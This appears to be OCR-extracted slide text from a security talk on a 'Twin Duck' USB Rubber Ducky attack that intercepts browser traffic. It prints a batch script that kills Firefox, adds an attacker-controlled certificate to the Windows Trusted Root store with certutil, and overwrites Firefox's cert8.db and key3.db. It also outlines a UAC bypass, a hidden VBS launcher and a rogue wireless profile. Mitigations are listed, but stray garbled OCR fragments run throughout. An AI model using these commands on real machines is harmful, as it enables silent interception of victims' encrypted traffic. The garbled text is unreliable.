

## Create New Firefox Truststore

- Add Trusted CA to fresh build of Firefox
- %APPDATA%\Mozilla\Firefox\Profiles\\*.default
- Keystore, key3.db
- Truststore, cert8.db



т голов

## Twin Duck Attack Summary

- 1. Bypass UAC and open CMD.exe
- 2. Create script to identify storage mount
- 3. Create vbs script to run batch file invisibly
- 4. Run batch file
	- Adds cert to Windows Trusted Root
	- Overwrites Firefox cert8.db and key3.db files

**ZEERIN TINNA** 

- Creates wireless profile
- Connects to wireless profile

## Trusted-cert.bat

- taskkill /IM Firefox.exe /F
- copy /Y %DUCKYdrive%\cert.cer %USERPROFILE%\cert.cer
- certutil -addstore -f -enterprise -user root cert.cer
- del cert.cer
- cd %APPDATA%\Mozilla\Firefox\Profiles\\*.default
- copy /Y cert8.db cert8.db.original
- copy /Y %DUCKYdrive%\cert8.db cert8.db
- copy /Y key3.db key3.db.original
- copy /Y %DUCKYdrive%\key3.db key3.db

#### E:\DUCKY



 $v$  Size Type 588 bytes XML document 712 bytes X.509 Certificate 393.2 kB unknown 16.4 kB unknown 829 bytes plain text document

re en son de l'altres de l'altres

#### Internet Explorer

**MANUEL 200** 



#### Internet Explorer



nnt n tin

<u> La Branch (1988) NGC 1988 NGC 1989 N</u>

#### Chrome



fppt.com

en an m'Africa

#### Chrome



1100101

fppt.com

ren martin a c'hall

#### Firefox



fppt.com

a manazi

#### Firefox



fppt.com

a na mga katalo

# Mitigating Controls

- Wireless Intrusion Prevention System (WIPS)
- Disable mass storage devices
- Disable USB ports
- User training to encourage responsible USB usage
- Multifactor Authentication
- Cloud Proxy Agent



т п

### Demonstration



fppt.com

# Things to Consider

- Use proxy settings pointed to cloud listener
- Increasing the authenticity
- Syntax changes for different OS
- New payloads are frequently released on HAK5 forums

**THE REAL PROPERTY OF A** 

#### Questions

Email: [jdorrough3@yahoo.com](mailto:jdorrough3@yahoo.com)

n sa bhliain 1974